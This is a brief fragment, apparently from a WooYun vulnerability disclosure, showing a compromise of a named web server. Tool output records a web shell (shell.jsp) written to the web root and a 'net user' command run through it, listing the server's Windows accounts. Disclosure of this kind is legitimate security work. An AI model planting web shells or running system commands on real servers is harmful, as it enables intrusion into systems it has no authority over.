 Url: http://www.gdftiec.com:8081
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_GXMSRV IWAM_GXMSRV SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org